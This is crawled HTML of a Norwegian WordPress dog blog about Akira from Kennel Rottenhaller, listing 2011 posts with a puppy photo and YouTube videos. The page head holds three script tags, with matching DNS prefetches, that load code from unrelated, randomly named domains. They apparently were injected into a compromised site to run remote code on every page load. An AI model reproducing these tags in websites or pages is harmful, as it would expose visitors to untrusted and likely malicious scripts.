

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akira.harthun.no/category/category0/
body_size: 8121
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hos oppdretteren &#8211; Akira av Rottenhaller</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Akira av Rottenhaller &raquo; Feed" href="https://akira.harthun.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akira av Rottenhaller &raquo; Comments Feed" href="https://akira.harthun.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akira av Rottenhaller &raquo; Hos oppdretteren Category Feed" href="https://akira.harthun.no/category/category0/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akira.harthun.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://akira.harthun.no/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<!--[if lt IE 9]>
<script src="https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://akira.harthun.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://akira.harthun.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://akira.harthun.no/wp-json/" /><link rel="alternate" type="application/json" href="https://akira.harthun.no/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akira.harthun.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style></head>

<body class="archive category category-category0 category-2 wp-embed-responsive group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://akira.harthun.no/" rel="home">Akira av Rottenhaller</a></p>
												<p class="site-description">&#8230;bare en hund?</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://akira.harthun.no/" rel="home">
						<img src="https://usercontent.one/wp/akira.harthun.no/wp-content/uploads/2022/03/cropped-20120719_134352-scaled-2.jpg" srcset="https://usercontent.one/wp/akira.harthun.no/wp-content/uploads/2022/03/cropped-20120719_134352-scaled-2-500x226.jpg 500w, https://usercontent.one/wp/akira.harthun.no/wp-content/uploads/2022/03/cropped-20120719_134352-scaled-2-1024x463.jpg 1024w, https://usercontent.one/wp/akira.harthun.no/wp-content/uploads/2022/03/cropped-20120719_134352-scaled-2-768x348.jpg 768w, https://usercontent.one/wp/akira.harthun.no/wp-content/uploads/2022/03/cropped-20120719_134352-scaled-2.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="543" alt="Akira av Rottenhaller" />
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Hos oppdretteren</span></h1>			</header><!-- .page-header -->

			
<article id="post-134" class="post-134 post type-post status-publish format-standard hentry category-category0">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://akira.harthun.no/2011/12/09/hodebilde-akira-7-12-11-2/" rel="bookmark">Hodebilde Akira 7.12.11</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>Gry og Henning har tatt et hodebilde av alle valpene(3). Her er et bilde av Akira, tatt 7.12.11. Flott bilde av en fin hund!</p>
<p><img decoding="async" src="https://usercontent.one/wp/akira.harthun.no/wp-content/uploads/imported-media/images/1323425722.jpg" /></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/e4e67adef0247bdbe99a15a2b319e972?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4e67adef0247bdbe99a15a2b319e972?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://akira.harthun.no/author/lars-hustadharthun-no/">Lars</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://akira.harthun.no/2011/12/09/hodebilde-akira-7-12-11-2/" rel="bookmark"><time class="entry-date published updated" datetime="2011-12-09T11:15:38+01:00">2011-12-09</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://akira.harthun.no/category/category0/" rel="category tag">Hos oppdretteren</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-134 -->

<article id="post-135" class="post-135 post type-post status-publish format-standard hentry category-category0">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://akira.harthun.no/2011/11/22/frokost-i-valperommet-22-10-11-1/" rel="bookmark">Frokost i valperommet 22.10.11</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p> <iframe title="Valpene spiser frokost 22.10.2011 001.MOV" width="840" height="473" src="https://www.youtube.com/embed/mfwmgbY24AU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/e4e67adef0247bdbe99a15a2b319e972?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4e67adef0247bdbe99a15a2b319e972?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://akira.harthun.no/author/lars-hustadharthun-no/">Lars</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://akira.harthun.no/2011/11/22/frokost-i-valperommet-22-10-11-1/" rel="bookmark"><time class="entry-date published updated" datetime="2011-11-22T19:10:49+01:00">2011-11-22</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://akira.harthun.no/category/category0/" rel="category tag">Hos oppdretteren</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-135 -->

<article id="post-136" class="post-136 post type-post status-publish format-standard hentry category-category0">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://akira.harthun.no/2011/11/22/akira-3-uker-0/" rel="bookmark">Akira 3 uker</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p> <iframe loading="lazy" title="A-Kullet til Kennel Rottenhaller er blitt tre uker gamle  18.10.2011" width="840" height="630" src="https://www.youtube.com/embed/nqO8hB3GkHo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
